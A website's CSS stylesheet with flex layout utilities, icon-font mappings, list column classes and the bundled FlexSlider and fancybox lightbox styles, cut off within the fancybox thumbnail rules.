.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 56.25em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

@font-face { font-family: 'MinionProRegular'; src: url("/fonts/minionpe-webfont.eot"); src: url("/fonts/minionpe-webfont.eot?#iefix") format("embedded-opentype"), url("/fonts/minionpe-webfont.woff") format("woff"), url("/fonts/minionpe-webfont.ttf") format("truetype"), url("/fonts/minionpe-webfont.svg#MinionProRegular") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.5rem; }

i { vertical-align: middle; }

.heading { font-family: "MinionProRegular", Arial, Helvetica, sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.4rem 0 0.3rem 0; padding: 0 0 0 1.4rem; color: #f5f500; font-size: 0.9rem; line-height: 1.1rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 20%; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 56.25em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > * { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

